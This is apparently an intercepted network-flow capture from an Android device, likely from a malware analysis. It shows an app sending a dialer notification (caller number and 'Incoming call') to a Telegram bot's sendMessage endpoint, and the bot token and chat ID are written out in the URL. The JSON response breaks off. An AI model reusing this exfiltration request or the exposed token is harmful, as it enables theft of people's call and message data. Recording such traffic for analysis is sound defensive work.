 Flow Details
2023-12-05 23:59:21 GET https://149.154.167.220/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=markdown&chat_id=6648398269&text=*com
.android.dialer*%20%0A%0A*From%20:*%20_(650)%20555-1212_%0A*Message%20:*%20_Incoming%20call_ HTTP/2.0
← 200 application/json 543b 463ms
Request Response Detail
JSON [m:auto]
{
"ok": true,
"result": {
"chat": {
"first_name": "Anak",
"id": 6648398269,
"last_name": "Muda",
"type": "private"
},
"date": 1701795561,
"entities": [
{
"length": 18,
"offset": 0,
"type": "bold"
},
{
"length": 6,
"offset": 21,
"type": "bold"
},
{
"length": 14,
"offset": 28,
"type": "italic"
},
{